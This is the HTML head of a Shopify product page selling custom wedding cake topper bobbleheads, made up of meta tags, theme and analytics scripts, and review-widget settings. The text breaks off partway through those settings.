

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/collections/wedding/products/custom-wedding-cake-toper-bobblehead
body_size: 73351
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Custom Wedding Couple Bobblehead from Photos for Personalized Wedding Cake Topper &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Buy Custom Bobblehead Wedding Couple from Photos in Our bobblegifts.com Online with Worldwide Shipping! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification. Custom Wedding Cake Topper Bobble Heads Sculpted From Pictures - Best Quality &amp; Likeness.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead">
<meta property="og:title" content="Custom Wedding Cake Toper Bobblehead">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Custom Bobblehead Wedding Couple from Photos in Our bobblegifts.com Online with Worldwide Shipping! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification. Custom Wedding Cake Topper Bobble Heads Sculpted From Pictures - Best Quality &amp; Likeness.">

  <meta property="og:price:amount" content="152">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/1311_1200x1200.jpg?v=1646309806"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/1311-1_1200x1200.jpg?v=1646309806"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0_1200x1200.jpg?v=1665268524">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/1311_1200x1200.jpg?v=1646309806"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/1311-1_1200x1200.jpg?v=1646309806"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0_1200x1200.jpg?v=1665268524">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Wedding Cake Toper Bobblehead">
<meta name="twitter:description" content="Buy Custom Bobblehead Wedding Couple from Photos in Our bobblegifts.com Online with Worldwide Shipping! 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification. Custom Wedding Cake Topper Bobble Heads Sculpted From Pictures - Best Quality &amp; Likeness.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-wedding-cake-toper-bobblehead.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"b2bcb0da-03fe-4d80-920b-f71f1094e957-1769428723","pageurl":"www.bobblegifts.com\/collections\/wedding\/products\/custom-wedding-cake-toper-bobblehead","u":"961bc8135c34","p":"product","rtyp":"product","rid":6962877300772};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 152,
	
    'items': [{
			'id': 'shopify_US_6962877300772_40056589975588',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' 